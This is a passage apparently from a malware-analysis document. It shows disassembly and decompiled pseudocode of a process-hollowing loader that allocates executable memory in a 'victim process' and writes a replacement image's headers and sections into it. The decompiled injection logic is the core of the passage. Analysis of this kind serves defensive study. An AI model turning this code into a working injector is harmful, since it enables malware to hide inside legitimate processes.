 ff ff
004012c0 83 c4 20 ADD ESP,0x20
004012c3 6a 40 PUSH 0x40
004012c5 68 00 30 PUSH 0x3000
00 00
004012ca 57 PUSH EDI
004012cb ff 75 f4 PUSH dword ptr [EBP + local_10]
004012ce ff 33 PUSH dword ptr [EBX]
004012d0 ff 15 28 CALL dword ptr [->KERNEL32.DLL::VirtualAllocEx] = 00004120
30 40 00
004012d6 8b f8 MOV EDI,EAX
004012d8 89 bd 24 MOV dword ptr [EBP + local_2e0],EDI
fd ff ff
004012de 85 ff TEST EDI,EDI
004012e0 75 34 JNZ LAB_00401316
004012e2 ff 15 18 CALL dword ptr [->KERNEL32.DLL::GetLastError] = 000040e0
30 40 00
004012e8 50 PUSH EAX
004012e9 68 9c 35 PUSH s_[-]_Unable_to_allocate_memory_in_0040359c = "[-] Unable to allocate me
40 00
LAB_004012ee XREF[1]: 00401195(j)
93 FUN_00401010("\t[*] Utilized base address of 0x%08x\r\n",(char)local_10);
94 iVar4 = *(int *)((int)lpBuffer + 0x3c);
95 uVar1 = *(undefined4 *)((int)lpBuffer + iVar4 + 0x34);
96 dwSize = *(SIZE_T *)((int)lpBuffer + iVar4 + 0x50);
97 FUN_00401010("[+] Replacement image metadata extracted\r\n",uVar9);
98 FUN_00401010("\t[*] replacementImageBaseAddress = 0x%08x\r\n",(char)uVar1);
99 FUN_00401010("\t[*] Replacement process entry point = 0x%08x\r\n",
100 (char)*(undefined4 *)((int)lpBuffer + iVar4 + 0x28));
101 pvVar5 = VirtualAllocEx(lpProcessInformation->hProcess,local_10,dwSize,0x3000,0x40);
102 if (pvVar5 != (LPVOID)0x0) {
103 FUN_00401010("[+] Allocated memory in victim process\r\n",(char)unaff_EDI);
104 FUN_00401010("\t[*] pVictimHollowedAllocation = 0x%08x\r\n",(char)pvVar5);
105 WriteProcessMemory(lpProcessInformation->hProcess,local_10,lpBuffer,
106 *(SIZE_T *)((int)lpBuffer + iVar4 + 0x54),(SIZE_T *)0x0);
107 FUN_00401010("\t[*] Headers written into victim process\r\n",(char)unaff_EDI);
108 uVar9 = (undefined)unaff_EDI;
109 iVar11 = 0;
110 if (*(short *)((int)lpBuffer + iVar4 + 6) != 0) {
111 local_2e4 = 0;
112 do {
113 iVar6 = (int)lpBuffer + *(int *)((int)lpBuffer + 0x3c) + 0xf8 + local_2e4;
114 WriteProcessMemory(lpProcessInformation->hProcess,